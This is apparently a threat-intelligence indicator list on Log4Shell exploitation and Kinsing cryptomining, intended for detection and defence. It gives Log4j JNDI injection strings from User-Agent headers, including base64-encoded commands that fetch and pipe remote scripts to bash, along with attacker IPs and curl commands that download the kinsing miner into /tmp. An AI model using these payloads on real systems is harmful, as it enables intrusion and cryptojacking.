#### **USER-AGENT HTTP HEADERS**:

\${jndi:ldap://015ed9119662[.]bingsearchlib[.]com:39356/a} \${jndi:ldap://32fce0c1f193[.]bingsearchlib[.]com:39356/a} \${jndi:ldap://3be6466b6a20[.]bingsearchlib[.]com:39356/a} \${jndi:ldap://6c8d7dd40593[.]bingsearchlib[.]com:39356/a} \${jndi:ldap://7faf976567f5[.]bingsearchlib[.]com:39356/a} \${jndi:ldap://e86eafcf9294[.]bingsearchlib[.]com:39356/a} \${jndi:ldap://80.71.158[.]12:5557/Basic/Command/Base64/KGN1cmwgLXMgODAuN zEuMTU4LjEyL2xoLnNofHx3Z2V0IC1xIC1PLSA4MC43MS4xNTguMTIvbGguc2gpf GJhc2g=}\${jndi:ldap://45.155.205[.]233[:]12344/Basic/Command/Base64/KGN1cmwg LXMgNDUuMTU1Lj IwNS4yMzM6NTg3NC9bdmljdGltIElQXTpbdmljdGltIHBvcnRdf Hx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0L1t2aWN0aW0gSVBdOlt2aW N0aW0gcG9ydF0pfGJhc2gK}

## IPs

109.237.96[.]124 185.100.87[.]202 213.164.204[.]146 185.220.101[.]146 171.25.193[.]20 178.17.171[.]102 45.155.205[.]233 171.25.193[.]25 171.25.193[.]77 171.25.193[.]78 185.220.100[.]242 185.220.101[.]39 18.27.197[.]252 89.234.182[.]139 104.244.79[.]6

Kinsing Mining Activity

#### **Commands**:

curl -o /tmp/kinsing http://80.71.158.12/kinsing curl -o /tmp/libsystem.so http://80.71.158.12/libsystem.so